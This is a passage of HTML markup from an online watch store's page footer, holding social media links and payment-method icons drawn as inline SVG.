      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/@Tsarbombawatch" target="_blank" rel="noopener" title="Tsarbomba on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/tsarbombawatchstore/" target="_blank" rel="noopener" title="Tsarbomba on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://api.whatsapp.com/send?phone=8613902210160&text=Hello,%20I%20have%20a%20question%20about" target="_blank" rel="noopener" title="Tsarbomba on WhatsApp"><svg viewBox="0 0 30.667 30.667" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M30.667 14.939c0 8.25-6.74 14.938-15.056 14.938a15.1 15.1 0 0 1-7.276-1.857L0 30.667l2.717-8.017a14.787 14.787 0 0 1-2.159-7.712C.559 6.688 7.297 0 15.613 0c8.315.002 15.054 6.689 15.054 14.939zM15.61 2.382c-6.979 0-12.656 5.634-12.656 12.56 0 2.748.896 5.292 2.411 7.362l-1.58 4.663 4.862-1.545c2 1.312 4.393 2.076 6.963 2.076 6.979 0 12.658-5.633 12.658-12.559C28.27 8.016 22.59 2.382 15.61 2.382zm7.604 15.998c-.094-.151-.34-.243-.708-.427-.367-.184-2.184-1.069-2.521-1.189-.34-.123-.586-.185-.832.182-.243.367-.951 1.191-1.168 1.437-.215.245-.43.276-.799.095-.369-.186-1.559-.57-2.969-1.817-1.097-.972-1.838-2.169-2.052-2.536-.217-.366-.022-.564.161-.746.165-.165.369-.428.554-.643.185-.213.246-.364.369-.609.121-.245.06-.458-.031-.643-.092-.184-.829-1.984-1.138-2.717-.307-.732-.614-.611-.83-.611-.215 0-.461-.03-.707-.03s-.646.089-.983.456-1.291 1.252-1.291 3.054c0 1.804 1.321 3.543 1.506 3.787.186.243 2.554 4.062 6.305 5.528 3.753 1.465 3.753.976 4.429.914.678-.062 2.184-.885 2.49-1.739.308-.858.308-1.593.215-1.746z"/></svg><span class="visually-hidden">WhatsApp</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://in.pinterest.com/tsarbombawatches/" target="_blank" rel="noopener" title="Tsarbomba on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

                    </div></div></div></div>
<div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate>

        
          <div class="footer-block__btns footer-block__social">
            <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on Facebook"><svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/@Tsarbombawatch" target="_blank" rel="noopener" title="Tsarbomba on YouTube"><svg width="24" height="17" viewBox="0 0 48 34" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m19.044 23.27-.001-13.582 12.968 6.814-12.967 6.768ZM47.52 7.334s-.47-3.33-1.908-4.798C43.787.61 41.74.601 40.803.49 34.086 0 24.01 0 24.01 0h-.02S13.914 0 7.197.49c-.939.11-2.984.12-4.81 2.045C.947 4.003.48 7.334.48 7.334S0 11.247 0 15.158v3.668c0 3.912.48 7.823.48 7.823s.468 3.331 1.906 4.798c1.827 1.926 4.226 1.866 5.294 2.067C11.52 33.885 24 34 24 34s10.086-.015 16.803-.505c.938-.113 2.984-.122 4.809-2.048 1.439-1.467 1.908-4.798 1.908-4.798s.48-3.91.48-7.823v-3.668c0-3.911-.48-7.824-.48-7.824Z"/></svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/tsarbombawatchstore/" target="_blank" rel="noopener" title="Tsarbomba on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://api.whatsapp.com/send?phone=8613902210160&text=Hello,%20I%20have%20a%20question%20about" target="_blank" rel="noopener" title="Tsarbomba on WhatsApp"><svg viewBox="0 0 30.667 30.667" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M30.667 14.939c0 8.25-6.74 14.938-15.056 14.938a15.1 15.1 0 0 1-7.276-1.857L0 30.667l2.717-8.017a14.787 14.787 0 0 1-2.159-7.712C.559 6.688 7.297 0 15.613 0c8.315.002 15.054 6.689 15.054 14.939zM15.61 2.382c-6.979 0-12.656 5.634-12.656 12.56 0 2.748.896 5.292 2.411 7.362l-1.58 4.663 4.862-1.545c2 1.312 4.393 2.076 6.963 2.076 6.979 0 12.658-5.633 12.658-12.559C28.27 8.016 22.59 2.382 15.61 2.382zm7.604 15.998c-.094-.151-.34-.243-.708-.427-.367-.184-2.184-1.069-2.521-1.189-.34-.123-.586-.185-.832.182-.243.367-.951 1.191-1.168 1.437-.215.245-.43.276-.799.095-.369-.186-1.559-.57-2.969-1.817-1.097-.972-1.838-2.169-2.052-2.536-.217-.366-.022-.564.161-.746.165-.165.369-.428.554-.643.185-.213.246-.364.369-.609.121-.245.06-.458-.031-.643-.092-.184-.829-1.984-1.138-2.717-.307-.732-.614-.611-.83-.611-.215 0-.461-.03-.707-.03s-.646.089-.983.456-1.291 1.252-1.291 3.054c0 1.804 1.321 3.543 1.506 3.787.186.243 2.554 4.062 6.305 5.528 3.753 1.465 3.753.976 4.429.914.678-.062 2.184-.885 2.49-1.739.308-.858.308-1.593.215-1.746z"/></svg><span class="visually-hidden">WhatsApp</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@tsarbombawatches" target="_blank" rel="noopener" title="Tsarbomba on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://in.pinterest.com/tsarbombawatches/" target="_blank" rel="noopener" title="Tsarbomba on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

          </div>
        
<div class="footer__payment lg:col-start-1 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 